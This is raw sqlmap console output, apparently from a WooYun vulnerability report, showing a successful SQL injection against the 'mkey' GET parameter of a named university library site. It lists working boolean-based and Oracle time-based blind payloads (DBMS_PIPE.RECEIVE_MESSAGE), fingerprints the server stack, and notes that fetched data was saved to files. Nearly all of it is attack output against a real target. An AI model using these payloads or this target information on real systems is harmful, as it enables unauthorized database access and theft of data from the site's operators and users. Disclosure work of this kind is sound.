 ---
Place: GET
Parameter: mkey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mkey=474660 AND 3370=3370

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: mkey=-6191 OR 4650=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(82)||CHR(
90)||CHR(74),5)
---
[21:09:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.21006, Microsoft IIS 6.0
back-end DBMS: Oracle
[21:09:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[21:09:58] [INFO] fetched data logged to text files under 'C:\python27\sqlmap\ou
tput\lib2.gxufe.edu.cn'

[*] shutting down at 21:09:58

www.wooyun.org
c:\python27\sqlmap>_